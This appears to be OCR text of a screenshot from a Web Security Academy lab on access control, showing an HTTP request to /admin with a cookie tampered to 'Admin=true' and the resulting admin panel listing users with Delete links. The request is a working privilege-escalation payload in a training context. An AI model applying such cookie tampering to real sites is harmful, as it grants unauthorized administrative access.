 1 GET /admin HTTP/2
2 Host:
0a4b00cb03b626f58427141500230076.we
b-security-academy.net
3 Cookie: session=
84wvGdivZorxR5Rt17z7aDdIBbqOgP9a;
Admin=true
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,app
lication/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
User role
controlled by
request
parameter
LAB Not solv
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete